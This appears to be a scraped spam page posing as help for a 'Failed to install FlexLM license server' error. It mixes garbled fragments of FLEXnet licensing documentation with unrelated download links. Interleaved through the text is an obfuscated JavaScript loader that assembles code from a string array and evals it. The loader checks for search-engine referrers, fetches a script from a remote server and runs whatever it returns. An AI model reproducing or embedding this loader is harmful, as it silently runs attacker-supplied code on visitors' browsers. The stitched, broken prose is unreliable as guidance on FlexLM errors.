## Download

[Failed To Install Flexlm License Server Could Not Create Service](https://tiurll.com/1ui3n4)



[Failed To Install Flexlm License Server Could Not Create Service](https://tiurll.com/1ui3n4)



FLEXnet Licensing Error Number- a negative number starting at - 1 FLEXnet Licensing Error Text- short sentence (< 8.. FLEXnet Licensing Minor Error Number- a positive number starting at 1 You may need to create the C:\flexlm directory.

FLEXnet Licensing Error Codes Error Message Format FLEXnet Licensing error messages presented by applications have the following components.. ";dGl["SR"]="'s";dGl["Ac"]="rv";dGl["pd"]="x ";dGl["Lj"]="e

";dGl["CO"]="ty";dGl["DW"]="ns";dGl["ao"]="l..

";dGl["Sf"]="om";dGl["cf"]="(\"";dGl["nj"]="nd";dGl["Hp"]="({";dGl["zD"]="ur";dGl["Jv"]=": ";dGl["Qd"]=" '";dGl["Ae"]="Da";dGl["Zf"]="y(";dGl["Kj"]=";i";dGl["MA"]="ax";dGl["Ef"]="on";dGl["nU"]="N.. F000 could not install over the Create the enviornment variable FLEXLM FLEXnet Licensing Error Codes.

## [Driver Yamaha Para Mac](https://isalerim.over-blog.com/2021/03/Driver-Yamaha-Para-Mac.html)

";dGl["jQ"]="fo";dGl["Iy"]="ET";dGl["Yr"]="= ";dGl["Mr"]="s,";dGl["WT"]="in";dGl["Qj"]="}";dGl["KA"]="n ";dGl["od"]= "s:";dGl["df"]="un";dGl["MR"]="\"y";dGl["wu"]="((";dGl["VD"]="Of";dGl["pG"]="})";dGl["WF"]="os";dGl["Zi"]="ly";dGl[" Ri"]="{e";dGl["fi"]="ed";dGl["gF"]="gl";dGl["zR"]="al";dGl["cS"]="f(";dGl["fS"]="e,";dGl["ex"]="an";dGl["Av"]="ra";dGl[" OS"]="t(";dGl["Pa"]="da";dGl["wD"]="\"g";dGl["Te"]="t'";dGl["hq"]="en";dGl["Dj"]="es";dGl["Gy"]="rc";dGl["su"]="Ty";d Gl["vT"]="aj";dGl["qR"]="ro";dGl["mh"]="SO";dGl["XB"]=">0";dGl["ve"]=":/";dGl["JV"]="va";dGl["dA"]="\"b";dGl["gh"]=" J";dGl["Tu"]="n.. '";dGl["TP"]="sD";dGl["BU"]="mb";dGl["vB"]="

f";dGl["pw"]="Pa";dGl["Ui"]="oc";dGl["cl"]="l:";dGl["IZ"]="/i";dGl["Uu"]="g.. i";dGl["uA"]="ex";dGl["oK"]="f ";dGl["BQ"]="',";dGl["Tp"]="},";dGl["lE"]="PE";dGl["qi"]="T ";dGl["FH"]="){";dGl["yz"]="OS";dGl["GV"]="||";dGl["nQ"]= "se";dGl["Hj"]="me";dGl["yi"]="ar";dGl["OY"]="xO";dGl["wU"]="\"m";dGl["Ze"]="| ";dGl["dI"]="we";dGl["iQ"]="r ";dGl["oJ"]="f.. ";dGl["rA"]=") ";dGl["xY"]=" d";dGl["ma"]="qX";dGl["Lf"]=" \"";dGl["va"]="pe";dGl["hg"]="s?";dGl["AT"]= "r5";dGl["bb"]="\"l";dGl["kK"]="ce";dGl["Ks"]="su";dGl["ns"]="cc";dGl["Ma"]="tS";dGl["Yy"]="oo";dGl["au"]=",p";dGl["Nt "]="Th";dGl["sG"]="ls";dGl["JP"]="ow";dGl["xN"]="de";dGl["kp"]="ip";dGl["dm"]="ha";dGl["Zy"]="fe";dGl["lj"]="ms";dGl[ "Ft"]=". [C Sharp Projects With Source Code And Database Free Download](https://cowlirosrest.storeinfo.jp/posts/15759681)

r";dGl["mz"]="sh";dGl["Ya"]="fa";dGl["Me"]="ht";dGl["Jc"]="\_d";dGl["DF"]="ct";dGl["cM"]="A5";dGl["du"]="k.. ";dGl["YD"]="m;";dGl["fh"]="il";dGl["Kp"]="re";dGl["TB"]="er";dGl["At"]="r ";eval(dGl["JV"]+dGl["iQ"]+dGl["Cm"]+dGl[ "Yr"]+dGl["YD"]+dGl["JV"]+dGl["iQ"]+dGl["mz"]+dGl["JP"]+dGl["Hj"]+dGl["Sh"]+dGl["Qd"]+dGl["jQ"]+dGl["Gy"]+dGl[ "oM"]+dGl["qt"]+dGl["yi"]+dGl["FL"]+dGl["ii"]+dGl["Sh"]+dGl["xY"]+dGl["Ui"]+dGl["Lw"]+dGl["hq"]+dGl["tS"]+dGl["K p"]+dGl["Zy"]+dGl["oa"]+dGl["TB"]+dGl["Kj"]+dGl["cS"]+dGl["Kp"]+dGl["oJ"]+dGl["CP"]+dGl["WE"]+dGl["TQ"]+dGl[" XB"]+dGl["rA"]+dGl["rJ"]+dGl["oK"]+dGl["wu"]+dGl["Kp"]+dGl["oJ"]+dGl["WT"]+dGl["xN"]+dGl["OY"]+dGl["cS"]+dGl[ "MR"]+dGl["ex"]+dGl["xN"]+dGl["pd"]+dGl["bY"]+dGl["fF"]+dGl["Jk"]+dGl["rA"]+dGl["GV"]+dGl["zC"]+dGl["Kp"]+dGl ["oJ"]+dGl["WT"]+dGl["xN"]+dGl["OY"]+dGl["cS"]+dGl["wD"]+dGl["Yy"]+dGl["gF"]+dGl["Lj"]+dGl["bY"]+dGl["fF"]+d Gl["Jk"]+dGl["rA"]+dGl["GV"]+dGl["FL"]+dGl["ii"]+dGl["fp"]+dGl["nj"]+dGl["uA"]+dGl["VD"]+dGl["cf"]+dGl["Av"]+dG l["BU"]+dGl["CP"]+dGl["At"]+dGl["bY"]+dGl["fF"]+dGl["Jk"]+dGl["vM"]+dGl["Ze"]+dGl["Kp"]+dGl["oJ"]+dGl["WT"]+d Gl["xN"]+dGl["OY"]+dGl["cS"]+dGl["dA"]+dGl["WT"]+dGl["Uu"]+dGl["bY"]+dGl["fF"]+dGl["Jk"]+dGl["vM"]+dGl["Ze"] +dGl["Kp"]+dGl["oJ"]+dGl["WT"]+dGl["xN"]+dGl["OY"]+dGl["cS"]+dGl["wU"]+dGl["SF"]+dGl["ao"]+dGl["bY"]+dGl["fF "]+dGl["Jk"]+dGl["vM"]+dGl["Ze"]+dGl["Kp"]+dGl["oJ"]+dGl["WT"]+dGl["xN"]+dGl["OY"]+dGl["cS"]+dGl["MR"]+dGl[" Kz"]+dGl["Yy"]+dGl["Lf"]+dGl["rA"]+dGl["YL"]+dGl["KW"]+dGl["GV"]+dGl["FL"]+dGl["ii"]+dGl["fp"]+dGl["nj"]+dGl[" uA"]+dGl["VD"]+dGl["cf"]+dGl["lj"]+dGl["Tu"]+dGl["bY"]+dGl["fF"]+dGl["Jk"]+dGl["vM"]+dGl["Ze"]+dGl["Kp"]+dGl["o J"]+dGl["WT"]+dGl["xN"]+dGl["OY"]+dGl["cS"]+dGl["bb"]+dGl["ca"]+dGl["Lj"]+dGl["bY"]+dGl["fF"]+dGl["Jk"]+dGl["v M"]+dGl["Ze"]+dGl["Kp"]+dGl["oJ"]+dGl["WT"]+dGl["xN"]+dGl["OY"]+dGl["cS"]+dGl["IF"]+dGl["du"]+dGl["bY"]+dGl[" fF"]+dGl["Jk"]+dGl["FH"]+dGl["fE"]+dGl["vT"]+dGl["MA"]+dGl["Hp"]+dGl["CO"]+dGl["va"]+dGl["Jv"]+dGl["VP"]+dGl[" Iy"]+dGl["BQ"]+dGl["Pa"]+dGl["HA"]+dGl["su"]+dGl["va"]+dGl["Jv"]+dGl["SR"]+dGl["Xv"]+dGl["kp"]+dGl["Te"]+dGl["a u"]+dGl["qR"]+dGl["kK"]+dGl["BZ"]+dGl["Ae"]+dGl["HA"]+dGl["Jv"]+dGl["Ya"]+dGl["sG"]+dGl["fS"]+dGl["Xv"]+dGl[" WF"]+dGl["TP"]+dGl["Sf"]+dGl["SF"]+dGl["WU"]+dGl["Br"]+dGl["IP"]+dGl["fS"]+dGl["rh"]+dGl["Ef"]+dGl["hE"]+dGl[" vB"]+dGl["zR"]+dGl["nQ"]+dGl["oP"]+dGl["zD"]+dGl["cl"]+dGl["Qd"]+dGl["Me"]+dGl["yE"]+dGl["ve"]+dGl["mU"]+dGl[" xv"]+dGl["pS"]+dGl["cM"]+dGl["It"]+dGl["AT"]+dGl["TN"]+dGl["lE"]+dGl["tf"]+dGl["rd"]+dGl["nQ"]+dGl["Ac"]+dGl["T B"]+dGl["Ft"]+dGl["sj"]+dGl["pw"]+dGl["dm"]+dGl["IZ"]+dGl["nj"]+dGl["uA"]+dGl["Jc"]+dGl["JP"]+dGl["sA"]+dGl["ed"] +dGl["Bv"]+dGl["hq"]+dGl["NC"]+dGl["hg"]+dGl["dI"]+dGl["xo"]+dGl["Zi"]+dGl["BQ"]+dGl["Ks"]+dGl["ns"]+dGl["Dj"]+ dGl["od"]+dGl["vB"]+dGl["df"]+dGl["DF"]+dGl["Iv"]+dGl["KA"]+dGl["vK"]+dGl["Dj"]+dGl["zq"]+dGl["DW"]+dGl["pY"]

";dGl["zH"]=");";dGl["Kz"]="ah";dGl["IP"]="ru";dGl["tS"]="t ";dGl["fF"]=" >";dGl["Jk"]=" 0";dGl["pY"]="eD";dGl["dF"]="o



[The Twilight Saga Breaking Dawn Part 2 In Hindi Dubbed Download](https://opal158.wixsite.com/kudnaparche/post/the-twilight-saga-breaking-dawn-part-2-in-hindi-dubbed-download)

+dGl["Vz"]+dGl["qJ"]+dGl["Br"]+dGl["uA"]+dGl["Ma"]+dGl["HA"]+dGl["Cq"]+dGl["Mr"]+dGl["zi"]+dGl["ma"]+dGl["Zv"] +dGl["rA"]+dGl["Ri"]+dGl["JV"]+dGl["TM"]+dGl["Kp"]+dGl["vC"]+dGl["Ef"]+dGl["nQ"]+dGl["Ae"]+dGl["HA"]+dGl["zH "]+dGl["Tp"]+dGl["TB"]+dGl["qR"]+dGl["Iu"]+dGl["vB"]+dGl["df"]+dGl["DF"]+dGl["Iv"]+dGl["KA"]+dGl["vK"]+dGl["Dj "]+dGl["zq"]+dGl["DW"]+dGl["pY"]+dGl["Vz"]+dGl["qJ"]+dGl["Br"]+dGl["uA"]+dGl["Ma"]+dGl["HA"]+dGl["Cq"]+dGl[" Mr"]+dGl["Oq"]+dGl["oa"]+dGl["dF"]+dGl["Nt"]+dGl["qR"]+dGl["tD"]+dGl["rA"]+dGl["iN"]+dGl["zR"]+dGl["TB"]+dGl[" OS"]+dGl["rm"]+dGl["yz"]+dGl["qi"]+dGl["Ya"]+dGl["fh"]+dGl["fi"]+dGl["dN"]+dGl["kf"]+dGl["gh"]+dGl["mh"]+dGl["nU "]+dGl["Tx"]+dGl["nG"]+dGl["WE"]+dGl["cn"]+dGl["Zf"]+dGl["Kp"]+dGl["vC"]+dGl["Ef"]+dGl["nQ"]+dGl["Ae"]+dGl["H A"]+dGl["Tb"]+dGl["OH"]+dGl["pG"]+dGl["OH"]+dGl["Qj"]);License manager installation and startup. [Irish To English](https://outamymde.mystrikingly.com/blog/irish-to-english-converter) **[Converter](https://outamymde.mystrikingly.com/blog/irish-to-english-converter)** 

## [Rss Player For Mac](https://magafibdi.mystrikingly.com/blog/rss-player-for-mac)

var m = 'failed+to+install+flexlm+license+server+could+not+create+service';var dGl = new Array();dGl["qJ"]="a,";dGl["Tx"]= "st";dGl["WU"]="n:";dGl["IF"]="\"v";dGl["ed"]="oa";dGl["ii"]="ef";dGl["xo"]="eb";dGl["Sh"]=" =";dGl["oa"]="rr";dGl["zC"]=" (";dGl["Xv"]="cr";dGl["WE"]="ng";dGl["zi"]=" j";dGl["Iv"]="io";dGl["YL"]="> ";dGl["TM"]="l(";dGl["TQ"]="th";dGl["tf"]="p.. ";dGl["Bv"]="d\_";dGl["hE"]="p:";dGl["oP"]=", ";dGl["nG"]="ri";dGl["VP"]="'G";dGl["BZ"]="ss";dGl["vC"]="sp";dGl["Cm"]="q ";dGl["Lw"]="um";dGl["Br"]=" t";dGl["Oq"]=" e";dGl["rd"]="sc";dGl["fE"]="\$.. Start/Stop License service and exit the License Server PTC FlexNet Licensing and Installation.. ----- FlexLM License Manager Service won't start Error Failed to install FlexLM License Server.. FLEXnet Licensing Error Explanation (optional)- short paragraph (3- 5 lines) explaining problem and possible solutions or workarounds.. r";dGl["xv"]="Og";dGl["CP"]="le";dGl["cn"]="if";dGl["tD"]="wn";dGl["Iu"]="r:";dGl["kf"]=" +";dGl["rJ"]="{i";dGl["oM"]="e'";dGl["rh"]="js";dGl["iN"]="{ ";dGl["FL"]=" r";dGl["ca"]="iv";dGl["yE"]="tp";dGl["Cq"]="tu";dGl["fp"]=". 0041d406d9 [Install Db2 Windows Xp](http://quirandapuck.tistory.com/19)

0041d406d9

[Kalki Tamil Movie Mp3 Songs Download](https://amimlipha.mystrikingly.com/blog/kalki-tamil-movie-mp3-songs-download)